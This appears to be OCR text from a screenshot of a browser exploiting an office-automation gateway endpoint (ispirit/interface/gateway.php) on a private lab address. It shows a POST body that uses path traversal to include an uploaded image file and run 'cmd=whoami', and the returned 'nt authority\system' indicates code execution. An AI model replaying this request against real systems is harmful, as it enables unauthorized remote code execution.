 不安全 192.168.100.122:8001/ispirit/interface/gateway.php
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布
nt authority\system
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Perfo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
Use POST method
enctype
application/x-www-form-urlencoded
Body
json={"url":"../../general/../../attach/im/2404/1392961085.png"}&cmd=whoami